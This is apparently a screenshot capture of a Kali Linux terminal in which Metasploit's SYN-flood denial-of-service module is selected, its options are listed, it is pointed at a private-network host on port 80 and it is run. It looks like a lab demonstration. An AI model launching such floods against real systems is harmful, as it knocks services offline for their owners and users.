 root@kali: /home/kali
File Actions Edit View Help
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.220.131
RHOSTS ⇒ 192.168.220.131
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.220.131
[*] SYN flooding 192.168.220.131:80 ...